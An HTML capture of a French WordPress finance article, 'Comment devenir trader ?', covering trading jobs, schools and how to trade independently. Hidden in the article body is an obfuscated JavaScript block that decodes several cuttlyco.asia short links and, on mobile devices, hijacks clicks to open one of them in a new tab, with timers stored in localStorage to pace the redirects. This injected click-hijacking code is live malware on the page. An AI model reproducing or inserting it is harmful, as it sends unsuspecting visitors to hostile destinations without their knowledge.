<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-299" class=" ct-section" ><div data-rocket-location-hash="7d3f39448c044568398089ee00f3cc6d" class="ct-section-inner-wrap"></div></section><section id="section-27-3374" class=" ct-section" ><div data-rocket-location-hash="583f0d87fed15697e0a0acb81ef66bdd" class="ct-section-inner-wrap"><div id="new_columns-28-3374" class="ct-new-columns" ><div id="div_block-29-3374" class="ct-div-block" ><div id="div_block-31-3374" class="ct-div-block" ><div id="div_block-32-3374" class="ct-div-block" ></div><div id="div_block-33-3374" class="ct-div-block" ><h1 id="headline-10-299" class="ct-headline atomic-primary-heading"><span id="span-11-299" class="ct-span" >Comment devenir trader ?</span></h1></div><div id="div_block-34-3374" class="ct-div-block" ></div></div><img width="223" height="137"  id="image-45-3374" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20137'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2021/02/Pour-httpodinn.org_Tout-comprendre-sur-le-trading-en-ligne-223x137.png"/><noscript><img width="223" height="137"  id="image-45-3374" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2021/02/Pour-httpodinn.org_Tout-comprendre-sur-le-trading-en-ligne-223x137.png" class="ct-image"/></noscript><div id="text_block-13-299" class="ct-text-block atomic-simple-article-content" ><span id="span-14-299" class="ct-span        oxy-stock-content-styles" ><p>Un trader est une personne qui place des ordres Bourse pour un achat ou une vente d’actifs sur les marchés financiers comme des actions, des indices, Forex et les crypto-monnaies.  En effet, son but est de générer le plus de profits en intervenant sur les marchés financiers pour son compte ou pour le compte de tiers. C’est donc une activité professionnelle qui se rapporte aux échanges internationaux.</p>
<p>Ce métier s’est largement développé est actuellement accessible aux particuliers. Mais comment devenir un bon trader ?</p><p>
					<strong><i>Lire également :</i></strong>
					<a href="https://www.pubcheztom.fr/3128/pret-a-taux-0-toutes-les-infos-a-connaitre/" title="Prêt à taux 0 : toutes les infos à connaître">Prêt à taux 0 : toutes les infos à connaître</a>
				</p>
<p>Les différents types de postes de trading proposés par les institutions financières sont :</p>
<ul>
<li>Front office</li>
<li>Middle office</li>
<li>Back office</li>
<li>Trader quant</li>
<li>Prop trader</li>
<li>Market marker</li>
</ul>
<h2>Les études et formations à suivre</h2>
<p>&nbsp;</p><p>
					<strong><i>Cela peut vous intéresser :</i></strong>
					<a href="https://www.pubcheztom.fr/230/faire-un-rachat-de-credit-ficp/" title="Faire un rachat de crédit pour ficp">Faire un rachat de crédit pour ficp</a>
				</p>
<p>Pour exercer le métier de trading, il est essentiel de suivre une formation scientifique soit dans une école d’ingénieur, soit dans une école de commerce dans les filières master en mathématique ou économie-gestion. En effet, avoir un bon niveau en mathématique est indispensable pour être un trader. Les meilleures formations pour pratiquer ce métier sont :</p>
<ul>
<li>Les écoles de commerces : HEC, EDHEC  et ESSEC</li>
<li>Les écoles d’ingénieurs : Ponts ParisTech, Polytechniques, Centrale</li>
<li>Les universités en finance</li>
</ul>
<p>Il est indispensable d’obtenir des formations en Bac+6 dans les domaines suivantes :</p>
<ul>
<li>Master spécialité Finance,</li>
<li>Master spécialité Finance de marché,</li>
<li>Master spécialité Finance et gestions de risques</li>
<li>Master spécialité Finance, risque, contrôle.</li>
</ul>
<h2>Devenir Trader en ligne</h2>
<p>Si vous n’avez pas la possibilité de joindre les grandes écoles, vous pouvez intégrer une formation en finance ou une banque trading. Vous avez également la possibilité d’apprendre par vos propres moyens en suivant une formation sur le trading en ligne. Vous avez la possibilité d’intégrer une école de trading en ligne ou sur votre broker. En effet, un trader en ligne est une personne qui spécule sur des actifs depuis une plateforme de trading.</p>
<p>Être autodidacte et apprendre le trading en ligne ne vous donneront pas la possibilité d’exercer le métier dans les grandes sociétés d’investissement, mais vous pouvez tout de même faire du trading en ligne sur votre propre compte. Devenez également un trader augmenté avec  <span data-removed="https://aryatrading.com/">aryatrading</a>.</p>
<p>Pour devenir un trader en ligne, il faut avoir les qualités suivantes :</p>
<ul>
<li>Être patient</li>
<li>Être persévérant</li>
<li>Se former</li>
<li>Avoir un excellent niveau en anglais</li>
<li>Avoir assez de fond</li>
</ul>
<h2>Devenir trader indépendant</h2>
<p>Pour devenir trader à domicile, voici les étapes à suivre :</p>
<ul>
<li>Suivez une formation en ligne</li>
<li>Faire le bon choix du courtier régulé AMF ou FCA</li>
<li>Bien choisir une plateforme de trading fiable</li>
<li>Avant de trader réellement, tester les formations que vous avez acquises sur un compte démonstration.</li>
</ul>
<p>Un trader indépendant ne travaille pas pour un tiers, mais pour lui en particulier. De ce fait, il est obligé d’engager ses propres fonds. Une personne exerçant ce métier devra donc, au tout début, avoir une certaine somme d’argent. De ce fait, il est indispensable de se former en trading en suivant par exemple des tutos.</p>
<p>Pour  que le trading indépendant soit intéressant,   il faut que vous sachiez bien gérer les sommes, car le niveau de ressources peut varier d’un mois à un autre.<br />
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</span></div></div><div id="div_block-30-3374" class="ct-div-block" ><div id="div_block-37-3374" class="ct-div-block" ><div id="div_block-38-3374" class="ct-div-block" ></div><div id="div_block-39-3374" class="ct-div-block" ><h2 id="headline-44-3374" class="ct-headline">Articles similaires</h2></div><div id="div_block-42-3374" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-47-3374" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3857/ironfx-une-plateforme-intuitive/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/04/ironfx-trading-6.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3857/ironfx-une-plateforme-intuitive/'>Ironfx : une plateforme intuitive</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3128/pret-a-taux-0-toutes-les-infos-a-connaitre/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/08/Pret.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3128/pret-a-taux-0-toutes-les-infos-a-connaitre/'>Prêt à taux 0 : toutes les infos à connaître</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3017/les-services-clienteles-du-credit-agricole-pyrenees-gascogne/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/06/Credit-agricole-pyrennees.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3017/les-services-clienteles-du-credit-agricole-pyrenees-gascogne/'>Les services clientèles du Crédit Agricole Pyrénées Gascogne</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2965/comment-acheter-un-robot-de-trading/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/06/robot-de-trading-300x225-1.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2965/comment-acheter-un-robot-de-trading/'>Comment acheter un robot de trading ?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2044/conseils-pour-epargner-facilement/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2020/05/Conseils-pour-épargner-facilement-223x137.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2044/conseils-pour-epargner-facilement/'>Conseils pour épargner facilement</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/1841/courtier-immobilier-bien-comprendre-le-concept/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2019/08/courtier-immobilier-pubcheztom-223x137.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/1841/courtier-immobilier-bien-comprendre-le-concept/'>Courtier immobilier : bien comprendre le concept</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/634/quel-taux-pour-un-rachat-de-credit-a-la-consommation/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2018/06/scie-guide.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/634/quel-taux-pour-un-rachat-de-credit-a-la-consommation/'>Quel taux pour un rachat de crédit à la consommation ?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/638/quel-taux-pour-un-rachat-de-credit-a-la-consommation-2/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2018/10/argent-1.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/638/quel-taux-pour-un-rachat-de-credit-a-la-consommation-2/'>Quel taux pour un rachat de crédit à la consommation ?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/547/nos-conseils-reussir-credit-a-consommation/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2018/04/crédit-consommation.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/547/nos-conseils-reussir-credit-a-consommation/'>Nos conseils pour réussir son crédit à la consommation</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/468/succession-mieux-comprendre-reserve-hereditaire/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2018/02/testament-229778_960_720.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/468/succession-mieux-comprendre-reserve-hereditaire/'>Succession : mieux comprendre la réserve héréditaire</a>
	  </h2>
	
  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/2450/comment-devenir-trader/page/2/">2</a>
<a class="next page-numbers" href="https://www.pubcheztom.fr/2450/comment-devenir-trader/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div data-rocket-location-hash="9f1d233a90753397d2d789a594af9329" class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oxygen-bare-minimum-theme\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
